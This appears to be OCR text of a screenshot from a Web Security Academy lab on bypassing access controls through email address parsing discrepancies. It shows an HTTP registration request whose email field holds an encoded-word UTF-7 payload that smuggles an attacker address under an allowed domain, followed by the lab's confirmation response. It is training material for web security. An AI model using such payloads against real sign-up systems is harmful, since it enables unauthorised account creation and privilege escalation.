 Request
Pretty Raw Hex
\n
1 POST /register HTTP/2
2 Host: 0a6700830480dd0c80defd4d000f0054.web-security-academy.net
3 Cookie: session=XfDVrByV0adZcUnGcmIqb8l9ZzPGQsYK
4 Content-Length: 135
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not.A/Brand";v="99", "Chromium";v="136"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Accept-Language: en-US,en;q=0.9
10 Origin: https://0a6700830480dd0c80defd4d000f0054.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0
Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0a6700830480dd0c80defd4d000f0054.web-security-academy.net/register
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 csrf=pc4JqzLsdWAZEqO8sW9PYTs6Suk7MBdI&username=test&email=
%3D%3Futf-7%3Fq%3F%26AGYAbwBvAGIAYQBy-%3F%3D%40ginandjuice.shop&password=test
Response
Pretty Raw Hex Render
Web Security
Academy
Bypassing access controls
using email address parsing
discrepancies
Back to lab home Email client
Back to lab description »
Home |
Please check your emails for your account registration link